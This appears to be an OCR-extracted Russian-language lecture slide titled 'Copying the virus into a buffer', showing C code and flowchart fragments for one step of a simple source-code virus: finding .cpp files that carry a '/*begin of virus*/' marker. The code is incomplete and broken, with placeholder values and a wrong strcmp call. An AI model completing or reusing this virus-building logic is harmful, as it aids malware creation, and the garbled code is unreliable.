

# Копирование вируса в буфер
Удалось открыть вирус?
...
/*-------------------поиск вируса-------------------*/
done = findfirst("*.cpp", &ffblk, 0);
while (!done)
{
 if (ffblk.ff_name != (“..” || “.”)) //условная запись
  if (scanfile(ffblk.ff_name))
{
   strcpy (pathvirus, ffblk.ff_name); //копирование имени файла в глобальную переменную
   return (1);
  }
  done = findnext(&ffblk);
 }
return (0); //если вирус не найден
} //конец find_virus
/*-----------проверка, является ли файл вирусом---------*/
int scanfile (char name [13]) //возвращает 1, если в файле найдена метка (“/*begin of virus*/”), иначе возвращает 0
{
 char str [оптимальная длинна строки];
 FILE *FP = fopen (name, “r”);
 while (!feof(FP)) //Пока не конец файла
  {
   fgets (str, 100, FP);
   if (strcmp (“\/\*begin of virus\*\/”) == 0)
    return (1);
  }
 return (0);
} //конец scanfile

Нет
Поиск файла *.cpp
Да
Счёт длинны кода
Да
Файл является вирусом?
Нет
Выделение памяти
Запись вируса в память
После открытия файла (fopen (адрес, режим)) необходимо его закрыть (fclose (адрес))
strcmp (строка0, строка1) возвращает 0, если строки совпадают
fgets (строка, количество символов, указатель на файл) производит чтение из файла в строку
4